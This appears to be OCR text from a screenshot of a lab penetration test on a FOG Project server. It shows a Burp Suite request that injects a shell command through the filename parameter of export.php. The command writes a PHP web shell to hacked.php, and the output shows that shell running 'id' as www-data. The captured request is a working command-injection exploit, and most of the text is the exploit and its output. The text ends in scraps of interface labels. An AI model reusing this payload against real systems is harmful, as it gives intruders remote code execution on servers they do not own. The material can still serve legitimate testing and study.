 Dashboard
192.168.15.5/fog/manage
Not secure 192.168.15.5/fog/management/hacked.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × +
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
1 POST /fog/management/export.php?filename=$(echo+'<?php+echo+shell_exec($_GET['"'0'"']);+?>'+>+hacked.php)&type=pdf HTTP/1.1
2 Host: 192.168.15.5
3 Content-Length: 23
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.15.5
9 Referer: http://192.168.15.5/fog/management/index.php?node=report&sub=file&f=aGlzdG9yeSByZXBvcnQ%3D
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 fogguiuser=fog&nojson=2
it works! even though they are a few bad characters we indeed were able to upload a webshell!
Ta
In
Re
Re
Re
Re
Re
Re